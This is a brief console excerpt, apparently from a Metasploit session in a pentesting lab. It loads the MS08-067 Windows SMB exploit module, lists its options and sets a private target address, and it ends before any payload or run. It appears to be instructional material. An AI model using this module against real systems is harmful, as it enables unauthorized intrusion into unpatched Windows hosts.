 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST                     yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.204.130
RHOST => 192.168.204.130
msf exploit(windows/smb/ms08_067_netapi) >